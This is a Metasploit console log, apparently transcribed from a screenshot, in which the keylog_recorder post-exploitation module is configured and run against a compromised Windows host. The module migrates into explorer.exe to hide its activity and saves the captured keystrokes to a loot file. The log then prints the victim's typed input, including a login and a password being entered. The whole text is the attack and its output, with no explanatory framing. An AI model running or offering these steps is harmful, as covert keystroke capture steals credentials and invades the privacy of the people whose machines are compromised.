 Console X Log Keystrokes X
SESSION => 2
msf post(keylog_recorder) > set LOCKSCREEN 0
LOCKSCREEN => 0
msf post(keylog_recorder) > set ShowKeystrokes 1
ShowKeystrokes => 1
msf post(keylog_recorder) > set INTERVAL 5
INTERVAL => 5
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] Executing module against HOME-93DC68944A
[*] Migration type explorer
[*] explorer.exe Process found, migrating into 1460...
[*] Migration successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/loot/20150322030018_default_192.168.0.1_host.windows.key_555799.tx
[*] Recording keystrokes...
[+] Keystrokes captured login
[+] Keystrokes captured <Tab> <Return>
[+] Keystrokes captured padss <Back> <Back> sword
[+] Keystrokes captured <Return>
[+] Keystrokes captured etot
[+] Keystrokes captured te
[+] Keystrokes captured xt slushat moze
[+] Keystrokes captured t kto ugodno
meterpreter >